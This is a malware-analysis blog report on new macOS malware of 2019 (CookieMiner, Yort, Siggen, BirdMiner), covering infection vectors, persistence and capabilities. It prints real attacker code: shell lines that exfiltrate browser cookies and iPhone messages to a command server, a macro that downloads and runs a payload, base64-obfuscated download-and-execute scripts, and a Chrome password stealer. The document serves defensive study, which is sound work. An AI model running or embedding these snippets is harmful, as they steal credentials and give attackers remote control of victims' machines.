

The Mac Malware of 2019 🦠


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
The Mac Malware of 2019 🦠

a comprehensive analysis of the year's new malware

by: Patrick Wardle / January 1, 2020

Our research, tools, and writing, are supported by the "Friends of Objective-See" such as:



 🦠 Want to play along?

All samples covered in this post are available in our [malware collection](#). \

...just make sure not to infect yourself!

Printable

A printable (PDF) version of this report can be downloaded here:

[The Mac Malware of 2019.pdf](../downloads/MacMalware_2019.pdf)

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Background

Goodbye, 2019! and hello 2020 ...a new decade! 🎉

For the fourth year in a row, I've decided to put together a blog post that comprehensively covers all the new Mac malware that appeared during the course of the year. While the specimens may have been briefly reported on before (i.e. by the AV company that discovered them), this blog aims to cumulatively and comprehensively cover all the new Mac malware of 2019 - in one place ...yes, with samples of each malware for download!

In this blog post, we're focusing on new Mac malware specimens or new variants that appeared in 2019. Adware and/or malware from previous years, are not covered.

However at the end of this blog, I've included a [brief section](#) dedicated to these other threats, that includes links to detailed write-ups.

For each malicious specimen covered in this post, we'll identify the malware's:

- Infection Vector
...how it was able to infect macOS systems.

- Persistence Mechanism
...how it installed itself, to ensure it would be automatically restarted on reboot/user login.
- Features & Goals
...what was the purpose of the malware? a backdoor? a cryptocurrency miner? etc.

Also, for each malware specimen, I've added a direct download link, in case you want to follow along with our analysis or dig into the malware more!

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Malware Analysis Tools & Tactics

Throughout this blog, we'll reference various tools used in analyzing the malware specimens.

These include:

- [ProcessMonitor](#)
Our user-mode ([open-source](#)) utility that monitors process creations and terminations, providing detailed information about such events.
- [FileMonitor](#)
Our user-mode ([open-source](#)) utility monitors file events (such as creation, modifications, and deletions) providing detailed information about such events.
- [WhatsYourSign](#)
Our ([open-source](#)) utility that displays code-signing information, via the UI.
- `lldb`
The de-facto commandline debugger for macOS. Installed (to `/usr/bin/lldb`) as part of Xcode.
- [Hopper Disassembler](#)
A “reverse engineering tool (for macOS) that lets you disassemble, decompile and debug your applications” ...or malware specimens!

If you're interested in general Mac malware analysis techniques, check out the following resources:

- [“Lets Play Doctor: Practical OSX Malware Detection & Analysis”](#)
- [“How to Reverse Malware on macOS Without Getting Infected”](#)

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Timeline

-

01/2019

A cryptominer that also steals user cookies and passwords, likely to give attackers access to victims online accounts and wallets.

-

03/2019

A Lazarus group backdoor, targeting cryptocurrency businesses.

-

[Siggen](#)

04/2019

A macOS backdoor that downloads and executes (python) payloads.

-

[BirdMiner](#)

06/2019

A linux-based cryptominer, that runs on macOS via QEMU emulation.

-

[Netwire](#)

06/2019

A fully-featured macOS backdoor, installed via a Firefox 0day.

-

[Mokes.B](#)

06/2019

A new variant of `OSX.Mokes`, a fully-featured macOS backdoor.

-

[GMERA](#)

09/2019

A Lazarus group trojan that persistently exposes a shell to remote attackers.

-

[Lazarus \(unnamed\)](#)

10/2019

An (unnamed) Lazarus group backdoor.

-

[Yort.B](#)

11/2019

A new variant of `Yort`, a Lazarus group backdoor, targeting cryptocurrency businesses.

-

[Lazarus Loader \("macloader" \)](#)

12/2019


A Lazarus group 1st-stage implant loader that is able to executed remote payloads, directly from memory.

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`OSX.CookieMiner`

CookieMiner is a cryptominer that also steals user cookies and passwords, likely to give attackers access to victims online accounts and wallets.



Download: [OSX.CookieMiner](#) (password: `infect3d`)



Writeups:

- [“Mac Malware Steals Cryptocurrency Exchanges’ Cookies”](#)
- [“Mac ‘CookieMiner’ Malware Aims to Gobble Crypto Funds”](#)



Infection Vector: Unknown

Unit 42 (of Palo Alto Networks) who uncovered `CookieMiner` and wrote the [original report](#) on the malware, made no mention the malware’s initial infection vector.

However, a ThreatPost [writeup](#) states that:

"[Jen Miller-Osborn](https://twitter.com/jadefh), deputy director of Threat Intelligence for Unit 42, told Threatpost that researchers are not certain how victims are first infected by the shell script, but they suspect victims download a malicious program from a third-party store."

...as such, `CookieMiner` ’s infection vector remains unknown. \



Persistence: Launch Agent

As noted in Unit 42’s [report](https://unit42.paloaltonetworks.com/mac-malware-steals-cryptocurrency-exchanges-cookies/), `CookieMiner` persists two launch agents. This is performed during the first stage of the infection, via a shell script named `uploadminer.sh`:

```
1...
2
3cd ~/Library/LaunchAgents
4curl -o com.apple.rig2.plist http://46.226.108.171/com.apple.rig2.plist
5curl -o com.proxy.initialize.plist http://46.226.108.171/com.proxy.initialize.plist
```

```
6launchctl load -w com.apple.rig2.plist
7launchctl load -w com.proxy.initialize.plist
```

The script, `uploadminer.sh`, downloads (via `curl`), two property lists into the `~/Library/LaunchAgents` directory.

The first plist, `com.apple.rig2.plist`, persists a binary named `xmrig2` along with several commandline arguments:

```
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
3<plist version="1.0">
4<dict>
5  <key>ProgramArguments</key>
6  <array>
7    <string>/Users/Shared/xmrig2</string>
8    <string>-a</string>
9    <string>yescrypt</string>
10   <string>-o</string>
11   <string>stratum+tcp://koto-pool.work:3032</string>
12   <string>-u</string>
13   <string>k1GqvK7QYefMj3JPHieBo1m...</string>
14  </array>
15  <key>RunAtLoad</key>
16  <true/>
17  <key>Label</key>
18  <string>com.apple.rig2.plist</string>
19</dict>
20</plist>
```

As the `RunAtLoad` key is set to `true` in the launch agent property list, the `xmrig2` binary will be automatically launched each time the user (re)logs in.

The second plist, `com.proxy.initialize.plist`, persists various inline python commands (that appear to execute a base64 encoded chunk of data):

```
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ... >
3<plist version="1.0">
4<dict>
5<key>Label</key>
6<string>com.proxy.initialize.plist</string>
7<key>ProgramArguments</key>
8<array>
9<string>python</string>
10<string>-c</string>
```

```
11<string>import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode(
12  'aW1wb3J0IHN5cztpbXBvcnQgcmUsIHN1YnByb2Nlc3M7Y21kID0gInBzIC1lZiB8IGdyZXAgTG10dGx1XCBTbml
13  ...
14  hcileU1solU1tpXStTW2pdKStUyNTZdKSkKZXh1YygnJy5qb2luKG91dCkp')));
15</string>
16</array>
17<key>RunAtLoad</key>
18<true/>
19</dict>
20</plist>
```

As the `RunAtLoad` key is set to `true` in this property list as well, the python commands will be automatically (re)executed each time the user logs in.

Does this look familiar? Yes! In fact this is exactly how `OSX.DarthMiner` persisted. (We also covered `OSX.DarthMiner` in our [“The Mac Malware of 2018”](#) report).

This is not a coincidence, as (was noted in the Unit 42 [report](#)): “[`CookieMiner`] has been developed from `OSX.DarthMiner` , a malware known to target the Mac platform”



Capabilities: Cryptomining, Cookie/Password Stealing, Backdoor

`CookieMiner` is likely the evolution of [OSX.DarthMiner](#) .

In our [“The Mac Malware of 2018”](#) report we noted that `DarthMiner` , persists the well known [Empyre](#) backdoor (via the `com.proxy.initialize.plist` file) and a cryptocurrency mining binary named `XMRig` (via `com.apple.rig.plist`).

`CookieMiner` does this as well (though a `2` has been added to both the mining binary and plist):

- `XMRig -> xmrig2`
- `com.apple.rig.plist -> com.apple.rig2.plist`

The persistently installed [Empyre](#) backdoor allows remote attacks to run arbitrary commands on an infected host.

By examining the arguments passed to the persistent miner binary, `xmrig2` it appears to be mining the [Koto](#) cryptocurrency:

```
1<key>ProgramArguments</key>
2<array>
3  <string>/Users/Shared/xmrig2</string>
4  <string>-a</string>
5  <string>yescrypt</string>
6  <string>-o</string>
7  <string>stratum+tcp://koto-pool.work:3032</string>
8  <string>-u</string>
```

```
9 <string>k1Gqvkk7QYEFmj3JPHieBo1m...</string>
10</array>
```

The most interesting aspect of `CookieMiner` (and what differentiates it from `OSX.DarthMiner`) is its propensity for stealing! During their [comprehensive analysis](#) Unit 42 researchers highlighted the fact that `CookieMiner` captures and exfiltrates the following:

- (Browser) Cookies
- (Browser) Passwords
- iPhones messages (from iTunes backups)

The cookie, password, and message stealing capabilities are (likely) implemented to allow attackers to bypass 2FA protections on victims online cryptocurrency accounts:

```
"_By leveraging the combination of stolen login credentials, web cookies, and SMS data, based on past attacks like this, we believe the bad actors could bypass multi-factor authentication for these [cryptocurrency] sites. \ If successful, the attackers would have full access to the victim's exchange account and/or wallet and be able to use those funds as if they were the user themselves._" -Unit 42
```

The methods to steal such information, are not (overly) sophisticated, albeit sufficient.

For example, to steal cookies from Safari, `CookieMiner` simply copies the `Cookies.binarycookies` file from the `~/Library/Cookies` directory, zips them up, and exfiltrates them to the attacker's remote command & control server (`46.226.108.171`):

```
1cd ~/Library/Cookies
2if grep -q "coinbase" "Cookies.binarycookies"; then
3mkdir ${OUTPUT}
4cp Cookies.binarycookies ${OUTPUT}/Cookies.binarycookies
5zip -r interestingsafaricookies.zip ${OUTPUT}
6curl --upload-file interestingsafaricookies.zip http://46.226.108.171:8000
```

Note though, the cookie file (`Cookies.binarycookies`) is only stolen if it contains cookies that are associated with cryptocurrency exchanges (such as Coinbase & Binance).

The malware also extracts saved passwords and credit card information from Google Chrome, via a python script:

```
"_`CookieMiner` downloads a Python script named "`harmlesslittlecode.py`" to extract saved login credentials and credit card information from Chrome's local data storage._" -Unit 42
```

```
1curl -o harmlesslittlecode.py http://46.226.108.171/harmlesslittlecode.py
2python harmlesslittlecode.py > passwords.txt 2>&1
```

```
1if __name__ == '__main__':
2    root_path = "/Users/*/Library/Application Support/Google/Chrome"
```

```
3 login_data_path = "{}/*/Login Data".format(root_path)
4 cc_data_path = "{}/*/Web Data".format(root_path)
5 chrome_data = glob.glob(login_data_path) + glob.glob(cc_data_path)
6 safe_storage_key = subprocess.Popen(
7     "security find-generic-password -wa "
8     "'Chrome'",
9     stdout=subprocess.PIPE,
10    stderr=subprocess.PIPE,
11    shell=True)
12 stdout, stderr = safe_storage_key.communicate()
13 ...
14 chrome(chrome_data, safe_storage_key)
```

Finally, **CookieMiner** attempts to locate and exfiltrate iPhone message files from any mobile backups (within **MobileSync/Backup**):

```
1cd ~/Library/Application\ Support/MobileSync/Backup
2BACKUPFOLDER="$(ls)"
3cd ${BACKUPFOLDER}
4SMSFILE="$(find . -name '3d0d7e5fb2ce288813306e4d4636395e047a3d28')"
```


```
5cp ${SMSFILE} ~/Library/Application\ Support/Google/Chrome/Default/${OUTPUT}
6
7...
8cd ~/Library/Application\ Support/Google/Chrome/Default/
9zip -r ${OUTPUT}.zip ${OUTPUT}
10curl --upload-file ${OUTPUT}.zip http://46.226.108.171:8000
```

Armed browser cookies, passwords, and even iPhone messages, the attacker may be able to access (and thus potentially drain) victims' cryptocurrency accounts, even if 2FA is deployed! 🍪👁️

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 **OSX.Yort**

Yort is a Lazarus group (1st-stage?) implant, targeting cryptocurrency businesses.



Download: [OSX.Yort](#) (password: infect3d)



Writeups:

- [“Cryptocurrency Businesses Still Being Targeted By Lazarus”](#)
- [“Lazarus Apt Targets Mac Users With Poisoned Word Document”](#)
- [“A Look into the Lazarus Group’s Operations in October 2019”](#)

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Infection Vector: Malicious Office Documents

The SecureList [report](#) which details the attack and `Yort` malware, states that:

"The malware was distributed via documents carefully prepared to attract the attention of cryptocurrency professionals." -SecureList

Analyzing the one of the malicious files (`샘플_기술사업계획서(벤처기업평가용).doc`), we find embedded Mac-specific macro code:

```
1#If Mac Then
2  #If VBA7 Then
3
4  Private Declare PtrSafe Function system Lib "libc.dylib"
5    (ByVal command As String) ...
6
7  Private Declare PtrSafe Function popen Lib "libc.dylib"
8    (ByVal command As String, ByVal mode As String) As LongPtr
9
10 #Else
11
12 Private Declare Function system Lib "libc.dylib"
```

```
13     (ByVal command As String) As Long
14 Private Declare Function popen Lib "libc.dylib"
15     (ByVal command As String, ByVal mode As String) As Long
16
17 #End If
18#End If
19
20Sub AutoOpen()
21On Error Resume Next
22#If Mac Then
23
24 sur = "https://nzssdm.com/assets/mt.dat"
25 spath = "/tmp/": i = 0
26 Do
27     spath = spath & Chr(Int(Rnd * 26) + 97): i = i + 1
28 Loop Until i > 12
29
30 spath = spath
31
32 res = system("curl -o " & spath & " " & sur)
33 res = system("chmod +x " & spath)
34 res = popen(spath, "r")
35
36 ...
```

If a Mac user opens the document in Microsoft Office and enables macros, these malicious macros will be automatically executed (triggered via the `AutoOpen()`) function.

The macro logic:

- downloads a file from `https://nzssdm.com/assets/mt.dat` (via `curl`) to the `/tmp/` directory
- sets its permissions to executable (via `chmod +x`)
- executes the (now executable) downloaded file, `mt.dat` (via `popen`)

For more details on the malicious macros in this attack, see [@philofishal](#)'s writeup:

["Lazarus Apt Targets Mac Users With Poisoned Word Document"](https://www.sentinelone.com/blog/lazarus-apt-targets-mac-users-poisoned-word-document/)



Persistence: None

It does not appear that (this variant) of `OSX.Yort` persists itself. However, as a light-weight 1st-stage implant, persistence may not be needed, as a noted in an analysis titled, [“A Look into the Lazarus Group’s Operations in October 2019”](#):

"The malware doesn't have a persistence, but by the fact that [it] can execute [any] command, the attacker can decide push a persistence if this necessary"



Capabilities: 1st-stage implant, with standard backdoor capabilities.

Yort (likely a 1st-stage implant), supports a variety of 'standard' commands, such as file download, upload, and the execution of arbitrary commands.

Using macOS's built-in `file` utility, shows that `mt.dat` is a standard 64-bit macOS (Mach-O) executable.

```
$ file Yort/A/mt.dat
Yort/A/mt.dat: Mach-O 64-bit executable x86_64
```

The `strings` command (executed with the `-a` flag) can dump (ASCII) strings, that are embedded in the binary. In `OSX.Yort`'s case these strings are rather revealing:

```
$ strings -a Yort/A/mt.dat

cache-control: no-cache
content-type: multipart/form-data
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.

file
/bin/bash -c "
" >
/tmp/
2>81

https://towingoperations.com/chat/chat.php
https://baseballcharlemagnelegardeur.com/wp-content/languages/common.php
https://www.tangowithcolette.com/pages/common.php
```

It is easy to confirm that the embedded URLs are malware's actual command and control servers, as when executed (in a VM), the malware attempts to connect out to (one of) these addresses for tasking:

```
$ ./mt.dat
* Trying 69.195.124.206...
* Connected to baseballcharlemagnelegardeur.com (69.195.124.206) port 443 (#0)
* SSL certificate problem: certificate has expired
* stopped the pause stream!
* Closing connection 0
```

Another static analysis tool, `nm` can dump embedded symbols (such as method names, and imported (system) functions):

```
$ nm Yort/A/mt.dat
...
00000001000010f0 T _MainLoop
0000000100001810 T _RecvBlockData
00000001000019d0 T _RecvBlockDataUncrypt
00000001000018f0 T _RecvBlockDataWithLimit
0000000100001a40 T _RecvBlockDataWithLimitUncrypt
0000000100002460 T _ReplyCmd
0000000100002360 T _ReplyDie
00000001000033c0 T _ReplyDown
0000000100003e20 T _ReplyExec
0000000100004180 T _ReplyGetConfig
0000000100002150 T _ReplyKeepAlive
0000000100002c20 T _ReplyOtherShellCmd
0000000100003fd0 T _ReplySessionExec
0000000100004410 T _ReplySetConfig
0000000100002240 T _ReplySleep
0000000100001f50 T _ReplyTroyInfo
0000000100003900 T _ReplyUpload

                U _curl_easy_cleanup
                U _curl_easy_init
                U _curl_easy_perform
                U _curl_easy_setopt
                U _curl_formadd
                U _curl_formfree
                U _curl_global_cleanup
                U _curl_global_init
                U _curl_slist_append
                U _curl_slist_free_all

                U _fork
                U _fwrite
                U _kill
                U _unlink
                U _waitpid
```

From this output, it seems reasonable to assume that the malware supports a variety of commands that are fairly common in first-stage implants and/or lightweight backdoors.

- `ReplyCmd` : execute commands?
- `ReplyDie` : kill implant?
- `ReplyOtherShellCmd` : execute shell command?

- ReplyDown : download a file?
- ReplyUpload : upload a file?
- etc...

And references to the `curl_*` APIs likely indicate that the malware implements its networking logic via `libcurl`.

Debugging the malware (via `lldb`) confirms that indeed the malware is leveraging `libcurl`. Here for example we see the malware setting the url of its command and control server (`baseballcharlemagnelegardeur.com`) via the `curl_easy_setopt` function with the `CURLOPT_URL` (`10002`) parameter:

```
$ lldb mt.dt

* thread #1, queue = 'com.apple.main-thread', stop reason = breakpoint 1.1
  frame #0: 0x00007fff7d446b9b libcurl.4.dylib`curl_easy_setopt

(lldb) p $rsi
(unsigned long) $1 = 10002

(lldb) x/s $rdx
0x1000052a8: "https://baseballcharlemagnelegardeur.com/wp-content/languages/common.php"
```

The malware then connects to the specified server, via the `curl_easy_perform` function.

If the malware receives a response (tasking) from the command and control server, it will act upon said response (via switch statement, or `jumptable`). The logic that implements delegation of the received commands is found at address `0x0000000100004679` within the malware's binary:

```
1cmp    eax, 17h        ; switch 24 cases
2ja     loc_100004A6D    ; jumptable 0000000100004693 default case
3lea   rcx, off_100004B60
4movsxd rax, dword ptr [rcx+rax*4]
5add   rax, rcx
6mov   rbx, r15
7jmp   rax              ; switch jump
```

For example for case #19, the malware will execute the `ReplyDown` command:

```
1mov   ecx, 801h        ; jumptable 0000000100004693 case 19
2mov   rdi, rsp
3lea   rsi, [rbp-85A8h]
4rep   movsq
5mov   eax, [rbp-45A0h]
```

```
6mov    [rsp+4008h], eax
7call   _ReplyDown
```

Digging into the disassembly of the `ReplyDown` command, shows that the malware will invoke functions such as:

- `fopen` with the `rb` (“read binary”) parameter
- `fread`
- `fclose`

This (brief) static analysis indicates this method will download a file, from the infected machine to the server.

Another example is #case 22, which calls into the `ReplyExec` function.

```
1mov    ecx, 801h      ; jumptable 0000000100004693 case 22
2mov    rdi, rsp
3lea   rsi, [rbp-85A8h]
4rep   movsq
5mov    eax, [rbp-45A0h]
6mov    [rsp+4008h], eax
7call   _ReplyExec
```

The `ReplyExec` function, as its names implies, will executed perhaps a command or file uploaded to the client from the server:

```
1int _ReplyExec(int arg0, int arg1, ...) {
2
3  ...
4
5  rax = fork();
6  if (rax == 0x0)
7  {
8      system(&var_4580);
9      rax = exit(0x0);
10     return rax;
11 }
```

Similar analysis of the other `Reply*` commands confirm their rather descriptive names, match their logic.


For more details on the capabilities of `mt.data`, see:

["A Look into the Lazarus Group's Operations in October 2019"]
(<https://github.com/StrangerealIntel/CyberThreatIntel/blob/master/North%20Korea/APT/Lazarus/23-10-19/analysis.md#OSX>)

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OSX.Siggen

Siggen, packaged in a fake WhatsApp application, is a persistent backdoor that allows remote attackers to download and execute (python) payloads.



Download: [OSX.Siggen](#) (password: `infect3d`)



Writeups:

- [“Mac.BackDoor.Siggen.20”](#)
- [“macOS Malware Outbreaks 2019 | The First 6 Months”](#)

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


Infection Vector: Trojaned (fake) WhatsApp Application


“Phishing AI” [@phishingai](#), stated the following in a tweet:

"_This @WhatsApp #phishing/drive-by-download domain `message-whatsapp[.]com` \ \ ...is delivering malware via an iframe. The iframe delivers a custom response depending on the device detected. Mac malware is delivered via a zip file with an application inside._"

A screen capture from [@phishingai](#)'s tweet of the malicious `message-what sapp.com` website, shows how users could be tricked into manually downloading and installing what they believe is the popular WhatsApp messaging application: \



The download is a zip archive named `WhatsAppWeb.zip` ...that (surprise, surprise) is *not* WhatsApp, but rather an application named `WhatsAppService` \



The `WhatsAppService` application:

- is unsigned

- has an PDF icon
- has a main binary named `DropBox`



Will users be tricked into running this? ...and manually work thru the Gatekeeper alerts (as the app is unsigned)? Apparently so! 🙄 \



Persistence: Launch Agent

If the user is tricked into downloading and running the `WhatsAppService` application it will persistently install a launch agent.


The `WhatsAppService` was built using [Platypus](#). This legitimate developer tool creates a standalone app, from a script:

```
"_Platypus is a developer tool that creates native Mac applications from command line scripts such as shell scripts or Python, Perl, Ruby, Tcl, JavaScript and PHP programs. This is done by wrapping the script in a macOS application bundle along with an app binary that runs the script._" - sveinbjorn.org/platypus
```

It's rather popular with (basic) Mac malware authors who are sufficient are creating malicious scripts, but want to distribute their malicious creations as native macOS applications.

For example both [OSX.CreativeUpdate](#) and [OSX.Eleanor](#) utilized Platypus as well:

ELEANOR persistence



app bundle



platypus

- > create macOS apps from scripts
- > sveinbjorn.org/platypus

```

mv $DIR/com.getdropbox.dropbox.usercontent.plist ~/Library/LaunchAgents/
com.getdropbox.dropbox.usercontent.plist
launchctl load ~/Library/LaunchAgents/com.getdropbox.dropbox.usercontent.plist


mv $DIR/com.getdropbox.dropbox.integritycheck.plist ~/Library/LaunchAgents/
com.getdropbox.dropbox.integritycheck.plist
launchctl load ~/Library/LaunchAgents/com.getdropbox.dropbox.integritycheck.plist

mv $DIR/com.getdropbox.dropbox.timegrabber.plist ~/Library/LaunchAgents/
com.getdropbox.dropbox.timegrabber.plist
launchctl load ~/Library/LaunchAgents/com.getdropbox.dropbox.timegrabber.plist

```

launch agent installations

When a “platypus” applications is executed, it simple runs a file named `script` from within the app’s `Resources` directory.



Taking a peek at the `WhatsAppService.app/Resources/script` file, we can see it persists a launch agent named `a.plist` :

```

1//Resources/script
2
3echo c2NyZWVuIC1kbSBiYXNoIC1jICdzOGVlcCA1O2tpbGxhbGwgVGyVbWLuYWwn | base64 -D | sh
4curl -s http://usb.mine.nu/a.plist -o ~/Library/LaunchAgents/a.plist
5echo Y2htb2QgK3ggfi9MaWJyYXJ5JXJ5L0xhdW5jaEFnZW50cy9hLnBsaXN0 | base64 -D | sh
6launchctl load -w ~/Library/LaunchAgents/a.plist
7curl -s http://usb.mine.nu/c.sh -o /Users/Shared/c.sh

```

```
8echo Y2htb2QgK3ggL1VzZXJzL1NoYXJlZC9jLnNo | base64 -D | sh
9echo L1VzZXJzL1NoYXJlZC9jLnNo | base64 -D | sh
```

Specifically it executes the following: `curl -s http://usb.mine.nu/a.plist -o ~/Library/LaunchAgents/a.plist`

The `a.plist` (that is downloaded from `http://usb.mine.nu/`) executes the `/Users/Shared/c.sh` file:

```
1<?xml version="1.0" encoding="UTF-8"?>
2<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
3<plist version="1.0">
4  <dict>
5    <key>EnvironmentVariables</key>
6    <dict>
7      <key>PATH</key>
8      <string>/usr/local/bin:/usr/bin:/bin:/usr/sbin:/sbin:</string>
9    </dict>
10   <key>KeepAlive</key>
11   <true/>
12   <key>Label</key>
13   <string>com.enzo</string>
14   <key>Program</key>
15   <string>/Users/Shared/c.sh</string>
16   <key>RunAtLoad</key>
17   <true/>
18 </dict>
19</plist>
```

The `c.sh` file is (also) downloaded via the `WhatsAppService.app/Resources/script` : `curl -s http://usb.mine.nu/c.sh -o /Users/Shared/c.sh`

As the `RunAtLoad` key is set to `true` in the `a.plist` every time the user logs in, `c.sh` will be automatically (re)executed.



Capabilities: Persistent Backdoor (download & execute (python) payloads).

Recall the `WhatsAppService.app/Resources/script` is ran when the user launches `WhatsAppService.app` . Let's break down each line of this script:

1. `echo c2NyZWVuIC1kbSBiYXNoIC1jICdzbGVlcCA102tpbGxhbGwgVGlybWluYWwn | base64 -D | sh`
Decodes and executes `screen -dm bash -c 'sleep 5;killall Terminal'` which effectively kills any running instances of `Terminal.app`
\

2. `curl -s http://usb.mine.nu/a.plist -o ~/Library/LaunchAgents/a.plist`

As noted, downloads and persists `a.plist` as a launch agent.

\

3. `echo Y2htb2QgK3ggfi9MaWJyYXJ5L0xhdW5jaEFnZW50cy9hLnBsaXN0 | base64 -D | sh`

Decodes and executes `chmod +x ~/Library/LaunchAgents/a.plist` which (unnecessarily) sets `a.plist` to be executable.

\

4. `launchctl load -w ~/Library/LaunchAgents/a.plist`

Loads `a.plist` which attempts to executes `/Users/Shared/c.sh` . However, (the first time this is run), `/Users/Shared/c.sh` has yet to be downloaded...

\

5. `curl -s http://usb.mine.nu/c.sh -o /Users/Shared/c.sh`

Downloads `c.sh` to `/Users/Shared/c.sh`

\

6. `echo Y2htb2QgK3ggL1VzZXJzL1NoYXJlZC9jLnNo | base64 -D | sh`

Decodes and executes `chmod +x /Users/Shared/c.sh` which sets `c.sh` to be executable

\

7. `echo L1VzZXJzL1NoYXJlZC9jLnNo | base64 -D | sh`

Decodes and executes `/Users/Shared/c.sh`

And what does `/Users/Shared/c.sh` do?

```
1//Users/Shared/c.sh
2
3#!/bin/bash
4v=$( curl --silent http://usb.mine.nu/p.php | grep -ic 'open' )
5p=$( launchctl list | grep -ic "HEYgiNb" )
6if [ $v -gt 0 ]; then
7if [ ! $p -gt 0 ]; then
8echo IyAtKi0gY29kaW5n...AgcmFpc2UK | base64 --decode | python
9fi
10fi
```

After connecting to `usb.mine.nu/p.php` and checking for a response containing the string `"open"` and checking if a process named `HEYgiNb` is running, script decodes a large blob of base64 encoded data. This decoded data is then executed via python.

After decoding the data, as expected, it turns out to be a python code:

```
1# -*- coding: utf-8 -*-
2import urllib2
3from base64 import b64encode, b64decode
4import getpass
5from uuid import getnode
```

```
6from binascii import hexlify
7
8def get_uid():
9    return hexlify(getpass.getuser() + "-" + str(getnode()))
10
11LaCSZMCY = "Q1dG4ZUz"
12data = {
13    "Cookie": "session=" + b64encode(get_uid()) + "-eyJ0eXB1Ij...ifX0=",
14    "User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36"
15}
16
17try:
18    request = urllib2.Request("http://zr.webhop.org:1337", headers=data)
19    urllib2.urlopen(request).read()
20except urllib2.HTTPError as ex:
21    if ex.code == 404:
22        exec(b64decode(ex.read().split("DEBUG:\n")[1].replace("DEBUG-->", "")))
23    else:
24        raise
```

This (decoded) python code matches the `HEYgiNb` file described in DrWeb's analysis (["Mac.BackDoor.Siggen.20"](#)). (Also recall the `c.sh` checks for the presence of a process named `HEYgiNb`).

We can also locate this file on VirusTotal: [HEYgiNb.py](#) . and note that it is flagged by multiple engines:

23 / 58
Community Score

! 23 engines detected this file

f5808e9b9d204f646e33bbc4279b98b97b34086ffc3e9fb2ac828a8161099ee8
HEYgiNb.py
java

| DETECTION | DETAILS | CONTENT | SUBMISSIONS | COMMUNITY |
|---------------------|---------|---------------------------|-------------|-----------|
| 2019-05-31T14:25:23 | | | | |
| Ad-Aware | | ! Trojan.MAC.Agent.DT | | |
| ALYac | | ! Trojan.MAC.Agent.DT | | |
| Avast | | ! MacOS:Evil-D [PUP] | | |
| BitDefender | | ! Trojan.MAC.Agent.DT | | |
| Cyren | | ! Trojan.BZYD-8 | | |
| Emsisoft | | ! Trojan.MAC.Agent.DT (B) | | |
| ESET-NOD32 | | ! OSX/Spy.Evil.C | | |

Taking a closer look at this python code (HEYgiNb), we see the Cookie parameter contains (more) base64 encoded data, which we can decode:

```
{"type": 0, "payload_options": {"host": "zr.webhop.org", "port": 1337}, "loader_options": {"payload_filename":
```

Following a request to http://zr.webhop.org on port 1337 , the python code base64 decodes and executes data extracted from the server's (404) response: \

```
`exec(b64decode(ex.read().split("DEBUG:\n")[1].replace("DEBUG-->", "")))`.
```


Unfortunately the server http://zr.webhop.org is no longer serving up this final-stage payload. However, @philofishal notes that: "Further analysis shows that the script leverages a public post exploitation kit, Evil.OSX to install a backdoor."

...and of course, the attackers could swap out the python payload (server-side) anytime, to execute whatever they want on the infected systems!

\

OSX.BirdMiner (OSX.LoudMiner)

BirdMiner (or LoudMiner) delivers linux-based cryptominer, that runs on macOS via QEMU emulation.



Download: [OSX.BirdMiner](#) (password: `infect3d`)



Writeups:

- [“New Mac cryptominer Malwarebytes detects as Bird Miner runs by emulating Linux”](#)
- [“LoudMiner: Cross-platform mining in cracked VST software”](#)

\



Infection Vector: Pirated Applications


`BirdMiner` was distributed via pirated (cracked) applications on the the "VST Crack" website. Thomas Reed ([@thomasareed](https://twitter.com/thomasareed)) the well-known Mac malware analyst and author of the ["New Mac cryptominer... Bird Miner"](https://blog.malwarebytes.com/mac/2019/06/new-mac-cryptominer-malwarebytes-detects-as-bird-miner-runs-by-emulating-linux/) writeup, states:

"Bird Miner has been found in a cracked installer for the high-end music production software Ableton Live" -Thomas Reed

ESET, who also [analyzed](#) the malware, discussed its infection mechanism as well. Specifically their research uncovered almost 100 pirated applications all related to digital audio / virtual studio technology (VST) that, (like the cracked Ableton Live software package) likely contained the `BirdMiner` malware.

Of course, users who downloaded and installed these pirated applications, would become infected with the malware.

It should be noted that the downloaded package (Ableton Live Suite 10.1.pkg) is unsigned, thus will be blocked by macOS:



Rather amusingly though, an Instructions.txt file explicitly tells user how to (manually) sidestep this:


```
Important note: If you receive the following message:  
  
"Can't be opened because it is from an unidentified developer."  
  
Go into: "System Preferences" > "Security and Privacy" > "General" and "Allow" the installation with "Open Anywa
```



Persistence: Launch Daemons

One of the pirated applications that is infected with OSX.BirdMiner is Ableton Live, “a digital audio workstation for macOS”. The infected application is distributed as a standard disk image; Ableton.Live.10.Suite.v10.1.dmg

When the disk image is mounted and the application installer (Ableton Live Suite 10.1.pkg) is executed it will first request the user’s credentials:



Now, with root privileges `BirdMiner` can persist several launch daemons. This can be passively observed by via Objective-See's [FileMonitor](#) utility:

```
{
  "event": "ES_EVENT_TYPE_NOTIFY_CREATE",
  "timestamp": "2019-12-03 06:36:21 +0000",
  "file": {
    "destination": "/Library/LaunchDaemons/com.decker.plist",
    "process": {
      "pid": 1073,
      "path": "/bin/cp",
      "uid": 0,
      "arguments": [],
      "ppid": 1000,
      "ancestors": [1000, 986, 969, 951, 1],
      "signing info": {
        "csFlags": 603996161,
        "signatureIdentifier": "com.apple.cp",
        "cdHash": "D2E8BBC6DB7E2C468674F829A3991D72AA196FD",
        "isPlatformBinary": 1
      }
    }
  }
}
...

{
  "event": "ES_EVENT_TYPE_NOTIFY_CREATE",
  "timestamp": "2019-12-03 06:36:21 +0000",
  "file": {
    "destination": "/Library/LaunchDaemons/com.tractableness.plist",
    "process": {
      "pid": 1077,
      "path": "/bin/cp",
      "uid": 0,
      "arguments": [],
      "ppid": 1000,
      "ancestors": [1000, 986, 969, 951, 1],
      "signing info": {
        "csFlags": 603996161,
        "signatureIdentifier": "com.apple.cp",
        "cdHash": "D2E8BBC6DB7E2C468674F829A3991D72AA196FD",
        "isPlatformBinary": 1
      }
    }
  }
}
```

```
}  
}
```

\

